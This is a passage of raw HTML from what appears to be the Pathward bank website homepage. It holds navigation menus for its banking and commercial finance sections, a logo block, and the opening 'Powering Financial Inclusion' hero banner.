    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-8b784eb410-item-b19d61f7a6&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:21Z&#34;,&#34;dc:title&#34;:&#34;Professional Tax Solutions &#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/tax-solutions.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/banking/tax-solutions/">Professional Tax Solutions </a>

        
    </li>

    </ul>
</nav>

    

</div>

    
</div>

    </div>

    
</div>
</div>
        </div>
    

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;mega-navigation-486dcbd615-item-725cc2c307&#34;:{&#34;@type&#34;:&#34;pathward/components/mega-navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:22Z&#34;,&#34;dc:title&#34;:&#34;Commercial Finance&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/commercial/">Commercial Finance</a>
    
        <div class="cmp-navigation__dropdown">
            <div><div class="xfpage page basicpage">


    
    <div id="container-a8dc958527" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="navigation aem-GridColumn aem-GridColumn--default--12">
<nav id="navigation-1b2a4aa353" class="cmp-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" data-cmp-data-layer="{&#34;navigation-1b2a4aa353&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-09T15:07:23Z&#34;}}" role="navigation">
    <ul class="cmp-navigation__group">
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-1b2a4aa353-item-50cce86f8d&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T16:14:00Z&#34;,&#34;dc:title&#34;:&#34;Overview&#34;,&#34;xdm:linkURL&#34;:&#34;https://www.pathward.com/commercial/&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="https://www.pathward.com/commercial/">Overview</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-1b2a4aa353-item-559d21eb72&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:22Z&#34;,&#34;dc:title&#34;:&#34;Working Capital&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial/working-capital.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/commercial/working-capital/">Working Capital</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-1b2a4aa353-item-7a42c691f9&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:22Z&#34;,&#34;dc:title&#34;:&#34;Equipment Finance&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial/equipment-finance.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/commercial/equipment-finance/">Equipment Finance</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-1b2a4aa353-item-c699baf515&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:22Z&#34;,&#34;dc:title&#34;:&#34;Structured Finance&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial/structured-finance.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/commercial/structured-finance/">Structured Finance</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-1b2a4aa353-item-21f4fd55f6&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:22Z&#34;,&#34;dc:title&#34;:&#34;Industries&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial/industries.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/commercial/industries/">Industries</a>

        
    </li>

    </ul>
</nav>

    

</div>

    
</div>

    </div>

    
</div>
</div>
        </div>
    

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;mega-navigation-486dcbd615-item-d7cc694ffd&#34;:{&#34;@type&#34;:&#34;pathward/components/mega-navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T16:13:53Z&#34;,&#34;dc:title&#34;:&#34;News and Insights&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/news.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/news/">News and Insights</a>
    
        <div class="cmp-navigation__dropdown">
            <div>


    
</div>
        </div>
    

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;mega-navigation-486dcbd615-item-f40d62a187&#34;:{&#34;@type&#34;:&#34;pathward/components/mega-navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:23Z&#34;,&#34;dc:title&#34;:&#34;Contact Us&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/contact-us.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/contact-us/">Contact Us</a>
    
        <div class="cmp-navigation__dropdown">
            <div>


    
</div>
        </div>
    

        
    </li>

    </ul>
</nav>

    
</div>
     </div>
     <div class="cmp-header__mobile-wrapper">
          <div class="cmp-header__logo">
<div data-cmp-is="image" data-cmp-src="/content/experience-fragments/pathward/us/en/site/header/master/_jcr_content/root/header/logo.coreimg{.width}.png/1683151128259/logo-r-transparent.png" data-asset-id="732b5da8-0f2d-46da-bd26-de8c38efde77" data-cmp-filereference="/content/dam/pathward/us/en/logo-r-transparent.png" id="image-e13a48f58f" data-cmp-data-layer="{&#34;image-e13a48f58f&#34;:{&#34;@type&#34;:&#34;pathward/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2023-05-03T21:58:48Z&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en.html&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;732b5da8-0f2d-46da-bd26-de8c38efde77&#34;,&#34;repo:modifyDate&#34;:&#34;2023-05-03T19:48:01Z&#34;,&#34;@type&#34;:&#34;image/png&#34;,&#34;repo:path&#34;:&#34;/content/dam/pathward/us/en/logo-r-transparent.png&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    <a class="cmp-image__link" data-cmp-clickable href="/">
        <img src="/content/experience-fragments/pathward/us/en/site/header/master/_jcr_content/root/header/logo.coreimg.png/1683151128259/logo-r-transparent.png" loading="lazy" class="cmp-image__image" itemprop="contentUrl" width="890" height="306" alt="Pathward"/>
    </a>
    
    
</div>

    

</div>
          <div class="cmp-naviation__mobile-menu-button">
               <button class="cmp-naviation__menu-button" id="mobileMenuButton">
                    <span></span>
               </button>
          </div>
     </div>
     <div class="cmp-header__mobile-menu">
          <div class="cmp-header__navigation">
<nav id="mega-navigation-486dcbd615" class="cmp-navigation cmp-main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" data-cmp-data-layer="{&#34;mega-navigation-486dcbd615&#34;:{&#34;@type&#34;:&#34;pathward/components/mega-navigation&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-14T15:57:43Z&#34;}}">
    <ul class="cmp-navigation__group">
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;mega-navigation-486dcbd615-item-8d1756e838&#34;:{&#34;@type&#34;:&#34;pathward/components/mega-navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:19Z&#34;,&#34;dc:title&#34;:&#34;About Us&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/about-us/">About Us</a>
    
        <div class="cmp-navigation__dropdown">
            <div><div class="xfpage page basicpage">


    
    <div id="container-f1f490de98" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="navigation aem-GridColumn aem-GridColumn--default--12">
<nav id="navigation-e4aac7a3e3" class="cmp-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" data-cmp-data-layer="{&#34;navigation-e4aac7a3e3&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-09T15:05:48Z&#34;}}" role="navigation">
    <ul class="cmp-navigation__group">
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-e4aac7a3e3-item-71d4524202&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T16:14:22Z&#34;,&#34;dc:title&#34;:&#34;Overview&#34;,&#34;xdm:linkURL&#34;:&#34;https://www.pathward.com/about-us/&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="https://www.pathward.com/about-us/">Overview</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-e4aac7a3e3-item-79a071af7e&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:19Z&#34;,&#34;dc:title&#34;:&#34;People &amp; Culture&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us/people-culture.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/about-us/people-culture/">People &amp; Culture</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-e4aac7a3e3-item-cd9ffc22e0&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2025-02-27T20:39:44Z&#34;,&#34;dc:title&#34;:&#34;Sustainability&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us/sustainability.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/about-us/sustainability/">Sustainability</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-e4aac7a3e3-item-a98f1489e8&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2025-02-27T20:40:17Z&#34;,&#34;dc:title&#34;:&#34;Inclusion &amp; Belonging&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us/inclusion-belonging.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/about-us/inclusion-belonging/">Inclusion &amp; Belonging</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-e4aac7a3e3-item-a7b2f95f6c&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:20Z&#34;,&#34;dc:title&#34;:&#34;Leadership&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us/leadership.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/about-us/leadership/">Leadership</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-e4aac7a3e3-item-b1866b7bf4&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:20Z&#34;,&#34;dc:title&#34;:&#34;Risk and Compliance&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us/risk-compliance.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/about-us/risk-compliance/">Risk and Compliance</a>

        
    </li>

    </ul>
</nav>

    

</div>

    
</div>

    </div>

    
</div>
</div>
        </div>
    

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;mega-navigation-486dcbd615-item-1fc2658eb6&#34;:{&#34;@type&#34;:&#34;pathward/components/mega-navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:20Z&#34;,&#34;dc:title&#34;:&#34;Partner Solutions&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/banking/">Partner Solutions</a>
    
        <div class="cmp-navigation__dropdown">
            <div><div class="xfpage page basicpage">


    
    <div id="container-c1ddb7e89a" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="navigation aem-GridColumn aem-GridColumn--default--12">
<nav id="navigation-8b784eb410" class="cmp-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" data-cmp-data-layer="{&#34;navigation-8b784eb410&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-09T15:07:50Z&#34;}}" role="navigation">
    <ul class="cmp-navigation__group">
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-8b784eb410-item-7751b134c2&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T16:14:15Z&#34;,&#34;dc:title&#34;:&#34;Overview&#34;,&#34;xdm:linkURL&#34;:&#34;https://www.pathward.com/banking/&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="https://www.pathward.com/banking/">Overview</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-8b784eb410-item-63534f6405&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:20Z&#34;,&#34;dc:title&#34;:&#34;Issuing &#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/issuing-solutions.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/banking/issuing-solutions/">Issuing </a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-8b784eb410-item-9e0d1b6240&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-09-23T06:19:02Z&#34;,&#34;dc:title&#34;:&#34;Acquiring&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/acquiring-solutions.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/banking/acquiring-solutions/">Acquiring</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-8b784eb410-item-f4f5508eba&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-09-23T06:05:57Z&#34;,&#34;dc:title&#34;:&#34;Digital Payments&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/digital-payments.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/banking/digital-payments/">Digital Payments</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-8b784eb410-item-9041fd9d30&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2023-09-01T16:37:02Z&#34;,&#34;dc:title&#34;:&#34;Financial Institution Solutions&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/financial-institution-solutions.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/banking/financial-institution-solutions/">Financial Institution Solutions</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-8b784eb410-item-bf412cc9e3&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:21Z&#34;,&#34;dc:title&#34;:&#34;Credit Solutions&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/credit-solutions.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/banking/credit-solutions/">Credit Solutions</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-8b784eb410-item-b19d61f7a6&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:21Z&#34;,&#34;dc:title&#34;:&#34;Professional Tax Solutions &#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/tax-solutions.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/banking/tax-solutions/">Professional Tax Solutions </a>

        
    </li>

    </ul>
</nav>

    

</div>

    
</div>

    </div>

    
</div>
</div>
        </div>
    

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;mega-navigation-486dcbd615-item-725cc2c307&#34;:{&#34;@type&#34;:&#34;pathward/components/mega-navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:22Z&#34;,&#34;dc:title&#34;:&#34;Commercial Finance&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/commercial/">Commercial Finance</a>
    
        <div class="cmp-navigation__dropdown">
            <div><div class="xfpage page basicpage">


    
    <div id="container-a8dc958527" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="navigation aem-GridColumn aem-GridColumn--default--12">
<nav id="navigation-1b2a4aa353" class="cmp-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" data-cmp-data-layer="{&#34;navigation-1b2a4aa353&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-09T15:07:23Z&#34;}}" role="navigation">
    <ul class="cmp-navigation__group">
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-1b2a4aa353-item-50cce86f8d&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T16:14:00Z&#34;,&#34;dc:title&#34;:&#34;Overview&#34;,&#34;xdm:linkURL&#34;:&#34;https://www.pathward.com/commercial/&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="https://www.pathward.com/commercial/">Overview</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-1b2a4aa353-item-559d21eb72&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:22Z&#34;,&#34;dc:title&#34;:&#34;Working Capital&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial/working-capital.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/commercial/working-capital/">Working Capital</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-1b2a4aa353-item-7a42c691f9&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:22Z&#34;,&#34;dc:title&#34;:&#34;Equipment Finance&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial/equipment-finance.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/commercial/equipment-finance/">Equipment Finance</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-1b2a4aa353-item-c699baf515&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:22Z&#34;,&#34;dc:title&#34;:&#34;Structured Finance&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial/structured-finance.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/commercial/structured-finance/">Structured Finance</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-1b2a4aa353-item-21f4fd55f6&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:22Z&#34;,&#34;dc:title&#34;:&#34;Industries&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial/industries.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/commercial/industries/">Industries</a>

        
    </li>

    </ul>
</nav>

    

</div>

    
</div>

    </div>

    
</div>
</div>
        </div>
    

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;mega-navigation-486dcbd615-item-d7cc694ffd&#34;:{&#34;@type&#34;:&#34;pathward/components/mega-navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T16:13:53Z&#34;,&#34;dc:title&#34;:&#34;News and Insights&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/news.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/news/">News and Insights</a>
    
        <div class="cmp-navigation__dropdown">
            <div>


    
</div>
        </div>
    

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;mega-navigation-486dcbd615-item-f40d62a187&#34;:{&#34;@type&#34;:&#34;pathward/components/mega-navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:23Z&#34;,&#34;dc:title&#34;:&#34;Contact Us&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/contact-us.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/contact-us/">Contact Us</a>
    
        <div class="cmp-navigation__dropdown">
            <div>


    
</div>
        </div>
    

        
    </li>

    </ul>
</nav>

    
</div>
          <ul class="cmp-header__utility-nav-links">
               <li>
                    <a class="cmp-header__utility-link" href="/investor-relations/" target="_blank">Investor Relations</a>
               </li>
<li>
                    <a class="cmp-header__utility-link" href="/about-us/people-culture/careers/" target="_self">Careers</a>
               </li>

          </ul>
     </div>
     <div id="exceptionListData" data-external-links='{&#34;externalLinksURLs&#34;:&#34;https://web2.secureinternetbank.com/,https://ccweb.crestmark.com/,https://www.pbsnetaccess.com/,https://www.epstax.net/,https://www.refund-advantage.com/,https://boards.greenhouse.io,https://www.pathwardfinancial.com/&#34;}' class="cmp-header__exception-list-data"></div>
     
</header>

    

</div>

        
    </div>

</div>

    
</header>
<main class="container responsivegrid aem-GridColumn aem-GridColumn--default--12">

    
    <div id="container-d102672f71" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="container responsivegrid aem-GridColumn aem-GridColumn--default--12">

    
    <div id="container-ea6f5afc4b" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="container responsivegrid aem-GridColumn--default--none aem-GridColumn aem-GridColumn--default--12 aem-GridColumn--offset--default--0">

    
    <div id="container-23a70746ae" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="teaser cmp-teaser__hero cmp-teaser__hero-tall aem-GridColumn--default--none aem-GridColumn aem-GridColumn--default--12 aem-GridColumn--offset--default--0">
<div id="teaser-43375ad17c" class="cmp-teaser" data-cmp-data-layer="{&#34;teaser-43375ad17c&#34;:{&#34;@type&#34;:&#34;pathward/components/teaser&#34;,&#34;repo:modifyDate&#34;:&#34;2023-04-24T18:08:24Z&#34;,&#34;dc:description&#34;:&#34;&lt;h1>Powering Financial Inclusion&lt;/h1>\r\n&lt;p>Expanding financial access is our full-time job&lt;/p>\r\n&#34;}}">
    
        <div class="cmp-teaser__content">
            
    

            
    

            
    <div class="cmp-teaser__description"><h1>Powering Financial Inclusion</h1>
<p>Expanding financial access is our full-time job</p>
</div>

            
    

        </div>
        
    <div class="cmp-teaser__image">
<div data-cmp-is="image" data-cmp-widths="320,480,600,800,1024,1200,1600" data-cmp-src="/adobe/dynamicmedia/deliver/dm-aid--d8978962-5558-4f62-af4f-bf482b871877/home-hero-1721678128.jpg?quality=85&amp;width={width}&amp;preferwebp=true" data-cmp-filereference="/content/dam/pathward/us/en/home/home-hero-1721678128.jpg" id="teaser-43375ad17c-image" data-cmp-data-layer="{&#34;teaser-43375ad17c-image&#34;:{&#34;@type&#34;:&#34;pathward/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2023-04-24T18:08:24Z&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en.html&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;d8978962-5558-4f62-af4f-bf482b871877&#34;,&#34;repo:modifyDate&#34;:&#34;2022-08-29T14:27:33Z&#34;,&#34;@type&#34;:&#34;image/jpeg&#34;,&#34;repo:path&#34;:&#34;/content/dam/pathward/us/en/home/home-hero-1721678128.jpg&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <img src="/adobe/dynamicmedia/deliver/dm-aid--d8978962-5558-4f62-af4f-bf482b871877/home-hero-1721678128.jpg?quality=85&preferwebp=true" srcset="/adobe/dynamicmedia/deliver/dm-aid--d8978962-5558-4f62-af4f-bf482b871877/home-hero-1721678128.jpg?quality=85&amp;width=320&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--d8978962-5558-4f62-af4f-bf482b871877/home-hero-1721678128.jpg?quality=85&amp;width=480&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--d8978962-5558-4f62-af4f-bf482b871877/home-hero-1721678128.jpg?quality=85&amp;width=600&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--d8978962-5558-4f62-af4f-bf482b871877/home-hero-1721678128.jpg?quality=85&amp;width=800&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--d8978962-5558-4f62-af4f-bf482b871877/home-hero-1721678128.jpg?quality=85&amp;width=1024&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--d8978962-5558-4f62-af4f-bf482b871877/home-hero-1721678128.jpg?quality=85&amp;width=1200&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--d8978962-5558-4f62-af4f-bf482b871877/home-hero-1721678128.jpg?quality=85&amp;width=1600&amp;preferwebp=true 1600w" loading="lazy" class="cmp-image__image" itemprop="contentUrl" width="3600" height="1670" alt="alt"/>
    
    
    
</div>

    

</div>

    
</div>

    

</div>

    
</div>

    </div>

    
</div>
<div class="container responsivegrid cmp-container__fixed aem-GridColumn aem-GridColumn--default--12">

    
    <div id="container-a8b1828838" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="separator cmp-separator__hidden cmp-separator__xl aem-GridColumn aem-GridColumn--default--12">
<div id="separator-71664ae3b8" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>
<div class="title aem-GridColumn aem-GridColumn--default--12">
<div data-cmp-data-layer="{&#34;title-9359070e87&#34;:{&#34;@type&#34;:&#34;pathward/components/title&#34;,&#34;repo:modifyDate&#34;:&#34;2022-07-05T19:38:24Z&#34;,&#34;dc:title&#34;:&#34;What we do&#34;}}" id="title-9359070e87" class="cmp-title">
    <h2 class="cmp-title__text">What we do</h2>
</div>

    

</div>
<div class="container responsivegrid cmp-container__hp-two-columns aem-GridColumn aem-GridColumn--default--12">

    
    <div id="container-47be6ac4c4" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="container responsivegrid aem-GridColumn aem-GridColumn--default--12">

    
    <div id="container-e718bba284" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="title aem-GridColumn aem-GridColumn--default--12">
<div data-cmp-data-layer="{&#34;title-a7d548dca7&#34;:{&#34;@type&#34;:&#34;pathward/components/title&#34;,&#34;repo:modifyDate&#34;:&#34;2024-09-20T21:56:57Z&#34;,&#34;dc:title&#34;:&#34;Partner Solutions&#34;}}" id="title-a7d548dca7" class="cmp-title">
    <h2 class="cmp-title__text">Partner Solutions</h2>
</div>

    

</div>
<div class="text aem-GridColumn aem-GridColumn--default--12">
